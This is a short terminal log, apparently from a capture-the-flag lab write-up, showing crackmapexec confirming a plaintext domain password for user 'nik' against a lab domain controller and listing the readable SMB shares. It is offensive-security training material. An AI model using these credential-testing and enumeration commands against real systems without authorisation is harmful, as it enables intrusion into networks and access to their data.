 ┌──(kali㉿kali)-[/tmp/Ent]
└─$ crackmapexec smb 10.10.19.131 -u nik -p 'ToastyBoi!'
SMB 10.10.19.131 445 LAB-DC [*] Windows 10.0 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing:True) (SMBv1:False)
SMB 10.10.19.131 445 LAB-DC [+] LAB.ENTERPRISE.THM\nik:ToastyBoi!
┌──(kali㉿kali)-[/tmp/Ent]
└─$ crackmapexec smb 10.10.19.131 -u nik -p 'ToastyBoi!' --shares
SMB 10.10.19.131 445 LAB-DC [*] Windows 10.0 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing:True) (SMBv1:False)
SMB 10.10.19.131 445 LAB-DC [+] LAB.ENTERPRISE.THM\nik:ToastyBoi!
SMB 10.10.19.131 445 LAB-DC [+] Enumerated shares
SMB 10.10.19.131 445 LAB-DC Share Permissions Remark
SMB 10.10.19.131 445 LAB-DC ----- ----------- ------
SMB 10.10.19.131 445 LAB-DC ADMIN$ Remote Admin
SMB 10.10.19.131 445 LAB-DC C$ Default share
SMB 10.10.19.131 445 LAB-DC Docs READ
SMB 10.10.19.131 445 LAB-DC IPC$ READ Remote IPC
SMB 10.10.19.131 445 LAB-DC NETLOGON READ Logon server share
SMB 10.10.19.131 445 LAB-DC SYSVOL READ Logon server share
SMB 10.10.19.131 445 LAB-DC Users READ Users Share. Do Not Touch!